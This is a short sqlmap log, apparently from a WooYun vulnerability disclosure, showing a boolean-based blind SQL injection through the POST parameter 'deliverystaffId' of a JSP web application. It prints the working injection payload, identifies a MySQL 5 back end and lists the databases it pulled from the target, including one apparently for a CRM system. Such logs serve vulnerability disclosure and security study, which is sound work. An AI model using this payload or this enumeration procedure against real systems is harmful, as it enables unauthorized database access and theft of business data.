 [13:15:54] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: deliverystaffId (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: deliverystaffId=-7907' OR 4830=4830 AND 'FNAo'='FNAo
---
[13:15:54] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:15:54] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[13:15:54] [INFO] fetching database names
[13:15:54] [INFO] fetching number of databases
[13:15:55] [INFO] resumed: 2
[13:15:55] [INFO] resumed: information_schema
[13:15:55] [INFO] resumed: xjw_crm
available databases [2]:
[*] information_schema
[*] xjw_crm
www.wooyun.org